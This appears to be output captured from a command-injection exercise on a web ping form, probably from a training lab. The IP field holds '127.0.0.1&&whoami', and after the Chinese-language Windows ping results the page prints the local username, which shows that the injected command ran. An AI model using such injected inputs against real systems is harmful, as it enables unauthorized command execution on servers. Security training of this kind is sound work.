 Enter an IP address: 127.0.0.1&&whoami Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
desktop-njt64p2\16414